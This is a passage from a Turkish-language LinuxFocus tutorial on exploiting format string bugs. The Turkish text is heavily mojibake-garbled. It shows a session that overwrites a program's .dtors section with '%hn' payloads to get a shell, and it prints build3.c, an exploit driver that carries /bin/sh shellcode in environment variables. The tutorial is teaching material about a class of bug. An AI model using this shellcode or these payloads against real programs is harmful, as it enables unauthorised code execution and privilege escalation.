g´┐Żsterecek ´┐Żekilde de´┐Żi´┐Żtirdik. Tabii ki bu ancak y´┐Ż´┐Ż´┐Żt ´┐Żal´┐Ż´┐Żt´┐Żr´┐Żlabilir

ise yapmak m´┐Żmk´┐Żn olmaktad´┐Żr.

Bi´┐Żimlendirme katarlar´┐Ż her yere yazabilece´┐Żimizi sa´┐Żlamaktad´┐Żr, o zaman

.dtors b´┐Żl´┐Żm´┐Żne yoketme fonksiyonu ekleyelim :

>>objdump -s -j .dtors vuln vuln: file format elf32-i386 Contents of section .dtors: 80498c0 ffffffff 00000000 ........ >>./bui2 80498c4 3 Calling ./bui2 ... adr : 134518980 (80498c4) val : -1073744156 (bffff6e4) valh: 49151 (bfff) vall: 63204 (f6e4) [ÆÄ%.49143x%3$hn%.14053x%4$hn] (34) Calling ./vuln ... sc = 0xbffff894 adr : 134518980 (80498c4) val : -1073743724 (bffff894) valh: 49151 (bfff) vall: 63636 (f894) [ÆÄ%.49143x%3$hn%.14485x%4$hn] (34) 0 0xbffff86a 1 0xbffff871 2 0xbffff894 3 0xbffff8c2 4 0xbffff8ca helloWorld() = 0x80486c4 accessForbidden() = 0x80486e8 before : ptrf() = 0x80486c4 (0xbffff634) buffer = [ÆÄ000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000 0000000000000000] (127) after : ptrf() = 0x80486c4 (0xbffff634) Welcome in "helloWorld" bash$ exit exit >>

Yoketme b´┐Żl´┐Żm´┐Żne kendi ´┐Ż´┐Żk´┐Ż´┐Ż fonksiyonumuzu koydu´┐Żumuz i´┐Żin

coredump olu´┐Żmad´┐Ż. Bunun nedeni bizim kabuk program´┐Żnda

exit(0) fonksiyonunu ´┐Ża´┐Ż´┐Żran k´┐Żsm´┐Żn olmas´┐Żd´┐Żr.

En sonunda, ´┐Żevre de´┐Żi´┐Żkeni arac´┐Żl´┐Żyla kabuk

elde etmemizi sa´┐Żlayan build3.c program´┐Żn´┐Ż hediye olarak veriyoruz:

/* build3.c */

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

#include <string.h>

char* build(unsigned int addr, unsigned int value, unsigned int where)

{

//build.c'deki ayn´┐Ż fonksiyon

}

int main(int argc, char **argv) {

char **env;

char **arg;

unsigned char *buf;

unsigned char shellcode[] =

"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"

"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"

"\x80\xe8\xdc\xff\xff\xff/bin/sh";

if (argc == 3) {

fprintf(stderr, "Calling %s ...\n", argv[0]);

buf = build(strtoul(argv[1], NULL, 16), /* adresse */

&shellcode,

atoi(argv[2])); /* offset */

fprintf(stderr, "%d\n", strlen(buf));

fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));

printf("%s", buf);

arg = (char **) malloc(sizeof(char *) * 3);

arg[0]=argv[0];

arg[1]=buf;

arg[2]=NULL;

env = (char **) malloc(sizeof(char *) * 4);

env[0]=&shellcode;

env[1]=argv[1];

env[2]=argv[2];

env[3]=NULL;

execve(argv[0],arg,env);

} else

if(argc==2) {

fprintf(stderr, "Calling ./vuln ...\n");

fprintf(stderr, "sc = %p\n", environ[0]);

buf = build(strtoul(environ[1], NULL, 16), /* adresse */

environ[0],

atoi(environ[2])); /* offset */

fprintf(stderr, "%d\n", strlen(buf));

fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));

printf("%s", buf);

arg = (char **) malloc(sizeof(char *) * 3);

arg[0]=argv[0];

arg[1]=buf;

arg[2]=NULL;

execve("./vuln",arg,environ);

}

return 0;

}

Tekrar s´┐Żylemek gerekirse, ortam y´┐Ż´┐Ż´┐Żt ´┐Żzerinde oldu´┐Żundan

bellek yap´┐Żs´┐Żn´┐Ż de´┐Żi´┐Żtirmememiz ´┐Żok ´┐Żnemlidir (de´┐Żi´┐Żkenlerin ve

programa verilen parametrelerin yerlerinin de´┐Żi´┐Żtirilmesi gibi).

´┐Żkili (derlenmi´┐Ż) program´┐Żn ad´┐Ż, vuln ile ayn´┐Ż byte

say´┐Żs´┐Żna sahip olmas´┐Ż gerekmektedir.

De´┐Żerleri atamak i´┐Żin extern char

**environ envrensel de´┐Żi´┐Żkenler kullanmay´┐Ż kararla´┐Żt´┐Żrd´┐Żk :

environ[0]: kabuk adresini i´┐Żermekte;environ[1]: de´┐Żi´┐Żtirece´┐Żimiz adres de´┐Żerini i´┐Żermektedir;environ[2]: uzakl´┐Żk de´┐Żerini i´┐Żermektedir.printf(), syslog(), gibi fonksiyonilar´┐Ż

´┐Ża´┐Ż´┐Żr´┐Żrken "%s" gibi bi´┐Żimlendirme katarlar´┐Żn´┐Żn yaz´┐Żlmas´┐Ż

demektir. E´┐Żer, mutlaka kullanmak gerekirse, o zaman kullan´┐Żc´┐Żn´┐Żn girmi´┐Ż

oldu´┐Żu de´┐Żerleri ´┐Żok iyi denetlemek gerekecektir.

exec*() ile ilgili p´┐Żf noktadan),

bizi y´┐Żreklendirmesinden ve bi´┐Żimlendirme katarlar´┐Ż ve onlar´┐Żn kullan´┐Żm´┐Ż ile ilgi

yazm´┐Ż´┐Ż oldu´┐Żu makaleden dolay´┐Ż Pascal Kalou Bouchareine'e te´┐Żekk´┐Żr eder.

|

|

G´┐Żrsely´┐Żre sayfalar´┐Żn´┐Żn bak´┐Żm´┐Ż, LinuxFocus Edit´┐Żrleri taraf´┐Żndan yap´┐Żlmaktad´┐Żr

© Frédéric Raynal, Christophe Blaess, Christophe Grenier, FDL LinuxFocus.org Buray´┐Ż klikleyerek hatalar´┐Ż rapor edebilir ya da yorumlar´┐Żn´┐Żz´┐Ż LinuxFocus'a g´┐Żnderebilirsiniz |

´┐Żeviri bilgisi:

|

2001-08-02, generated by lfparser version 2.17